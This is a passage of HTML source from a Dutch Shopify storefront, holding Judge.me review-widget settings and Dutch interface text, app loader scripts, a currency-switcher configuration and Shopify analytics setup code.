suggesties die je hebt.","reviewer_media_screen_title_picture_text":"Deel een foto","reviewer_media_introduction_picture_text":"Upload een foto om uw recensie te ondersteunen.","reviewer_media_screen_title_video_text":"Deel een video","reviewer_media_introduction_video_text":"Upload een video om uw recensie te ondersteunen.","reviewer_media_screen_title_picture_or_video_text":"Deel een foto of video","reviewer_media_introduction_picture_or_video_text":"Upload een foto of video om uw recensie te ondersteunen.","reviewer_media_youtube_url_text":"Plak hier uw Youtube URL","advanced_settings_next_step_button_text":"Volgende","advanced_settings_close_review_button_text":"Sluiten","modal_write_review_flow":false,"write_review_flow_required_text":"Verplicht","write_review_flow_privacy_message_text":"We respecteren uw privacy.","write_review_flow_anonymous_text":"Anonieme beoordeling","write_review_flow_visibility_text":"Dit zal niet zichtbaar zijn voor andere klanten.","write_review_flow_multiple_selection_help_text":"Selecteer zoveel als je wilt","write_review_flow_single_selection_help_text":"Selecteer één optie","write_review_flow_required_field_error_text":"Dit veld is verplicht","write_review_flow_invalid_email_error_text":"Voer een geldig e-mailadres in","write_review_flow_max_length_error_text":"Max. {{ max_length }} tekens.","write_review_flow_media_upload_text":"\u003cb\u003eKlik om te uploaden\u003c/b\u003e of sleep en zet neer","write_review_flow_gdpr_statement":"We nemen alleen contact met u op over uw beoordeling indien nodig. Door uw beoordeling in te dienen, gaat u akkoord met onze \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003ealgemene voorwaarden\u003c/a\u003e en \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacybeleid\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Vertel ons meer","negative_review_resolution_text":"Je ervaring is belangrijk voor ons. Als er problemen waren met je aankoop, staan we klaar om te helpen. Aarzel niet om contact met ons op te nemen, we zouden graag de gelegenheid hebben om dingen recht te zetten.","negative_review_resolution_button_text":"Neem contact op","negative_review_resolution_proceed_with_review_text":"Laat een beoordeling achter","negative_review_resolution_subject":"Probleem met aankoop van {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Beoordelingen verzameld via winkelinvitatie","transparency_badges_from_another_provider_text":"Beoordelingen verzameld van een andere dienst","transparency_badges_collected_from_store_visitor_text":"Beoordelingen verzameld van een winkelbezoeker","transparency_badges_written_in_google_text":"Beoordeling geschreven in Google","transparency_badges_written_in_etsy_text":"Beoordeling geschreven in Etsy","transparency_badges_written_in_shop_app_text":"Beoordeling geschreven in Shop App","transparency_badges_earned_reward_text":"Beoordeling heeft een beloning voor een toekomstige bestelling gewonnen","product_review_widget_per_page":10,"widget_store_review_label_text":"Winkelbeoordeling","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"beoordeling","review_widget_review_word_plural":"beoordelingen","review_widget_voting_label":"Nuttig?","review_widget_shop_reply_label":"Antwoord van {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Vraag","qna_widget_question_word_plural":"Vragen","qna_widget_answer_reply_label":"Antwoord van {{ answerer_name }}:","qna_content_screen_title_text":"Vraag over dit product","qna_widget_question_required_field_error_text":"Vraag een vraag in.","qna_widget_flow_gdpr_statement":"We zullen je alleen contacteren over je vraag als dat nodig is. Door je vraag in te dienen, ga je akkoord met onze \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evoorwaarden\u003c/a\u003e en \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacybeleid\u003c/a\u003e.","qna_widget_question_submitted_text":"Bedankt voor je vraag!","qna_widget_close_form_text_question":"Sluiten","qna_widget_question_submit_success_text":"We zullen je informeren via e-mail wanneer we je vraag beantwoorden.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Klantbeoordelingen","all_reviews_widget_v2025_ai_summary_title":"Klanten zeggen over deze winkel","all_reviews_widget_v2025_no_review_text":"Wees de eerste om een beoordeling te schrijven","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/oligclub.nl","branding_text":"Aangedreven door Judge.me","locale":"en","reply_name":"OLI G CLUB 🧡 IN A BOTTLE","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"nl","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"OLI G CLUB 🧡 IN A BOTTLE"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #100F0F;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Meer bekijken"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Meer bekijken"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#0B0A0A}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'over'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(buiten de winkel)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'OLI G CLUB 🧡 IN A BOTTLE'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "collection",
        cartType: '',
        currenciesEnabled: [],
        currency: {
            code: 'EUR',
            symbol: '€',
            name: 'Euro',
            active: 'EUR',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "€{{amount_with_comma_separator}} EUR",
        moneyFormat: "€{{amount_with_comma_separator}}",
        currencyCodeEnabled: '',
        shop: "oligclub.nl",
        locale: "nl",
        country: "NL",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/" },
        market: {
            id: "63089639754",
            handle: "nl"
        },
        enabledLocales: [{"shop_locale":{"locale":"nl","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HKD");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cozy-youtube-videos-gallery/blocks/Cozy_Video_Gallery_1.0.0/67a28817-46c0-483c-acf5-86cdbe7f16ba --><script src='https://cdncozyvideogalleryn.addons.business/scripttag/js/cloud/3a2822.myshopify.com/1.0/zC9SbpF4lbuHw2YxCwhb3q6LtQ2ob5M5.js?shop=3a2822.myshopify.com' type='text/javascript'></script>



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a4bd6-5189-7b1b-88e6-ae4214511ca1/vite-vue3-typescript-eslint-prettier-32/assets/main.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/d74c7bb3-10b9-4842-8be0-dbda76e549a8/glassify-header-4/assets/app.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b3557-df9a-7300-9497-833d22883df4/retentionly-whatsapp-86/assets/styles.css" rel="stylesheet" type="text/css" media="all">
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0782/4071/0986/files/oliglogo_9153db36-02d1-437b-8b83-7eed1f0c673b.png?v=1760295556" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0782/4071/0986/files/oliglogo_9153db36-02d1-437b-8b83-7eed1f0c673b.png?v=1760295556" />
<meta property="og:image:width" content="280" />
<meta property="og:image:height" content="114" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78240710986,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof 